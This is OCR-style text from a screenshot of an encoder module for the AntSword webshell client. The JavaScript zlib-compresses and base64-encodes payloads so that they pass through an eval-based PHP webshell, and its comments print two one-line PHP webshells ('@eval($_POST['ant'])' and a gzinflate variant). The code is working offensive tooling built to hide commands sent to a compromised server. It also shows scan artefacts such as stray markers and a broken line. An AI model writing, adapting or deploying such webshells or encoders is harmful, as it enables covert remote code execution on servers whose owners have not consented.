 编辑编码器: zlib_deflated_raw
保存
1 /**
2 * php::zlib_deflated_raw 编码器
3 * Create at: 2019/01/12 00:05:44
4 * zlib 压缩 payload, 适配 shell 见代码处
5 */
6
7 'use strict';
8
9 var zlib = require('zlib');
10 /*
11 * @param {String} pwd 连接密码
12 * @param {Array} data 编码器处理前的 payload 数组
13 * @return {Array} data 编码器处理后的 payload 数组
14 */
15 module.exports = (pwd, data) => {
16 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
i 17 data[randomID] = zlib.deflateRawSync(data['_']).toString('base64');
18
19 // <?php @eval($_POST['ant']);?>
20 // data[pwd] = `eval(@gzinflate(base64_decode($_POST[${randomID}])));`;
21
22 // <?php @eval(@gzinflate(base64_decode($_POST['ant']))); ?>
23 data[pwd] = zlib.deflateRawSync(`@eval(@gzinflate(base64_decode($_POST[${randomID}]
)));`).toString('base64');
24
i 25 delete data['_'];
26 return data;
i 27 }
28
学蚁致用